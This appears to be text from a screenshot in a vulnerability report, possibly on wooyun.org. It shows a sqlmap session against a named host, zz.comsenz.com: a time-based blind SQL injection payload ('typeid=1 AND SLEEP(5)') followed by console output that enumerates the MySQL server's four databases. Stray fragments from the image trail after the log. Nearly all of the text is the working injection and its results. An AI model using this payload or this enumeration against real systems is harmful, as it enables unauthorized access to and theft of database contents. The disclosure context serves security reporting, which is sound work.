 管理员: SqlMap
Payload: action=all&typeid=1 AND SLEEP(5)
---
[17:23:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:23:53] [INFO] fetching database names
[17:23:53] [INFO] fetching number of databases
[17:23:53] [INFO] retrieved: 4
[17:23:55] [INFO] retrieved: information_schema
[17:24:35] [INFO] retrieved: test
[17:24:45] [INFO] retrieved: zz2011
[17:25:00] [INFO] retrieved: zzbbs
available databases [4]:
[*] information_schema
[*] test
[*] zz2011
[*] zzbbs
[17:25:12] [INFO] Fetched data logged to text files under 'C:\python27\sqlmap\ou
tput\zz.comsenz.com'
[*] shutting down at: 17:25:12
C:\python27>
A
京东
www.wooyun.org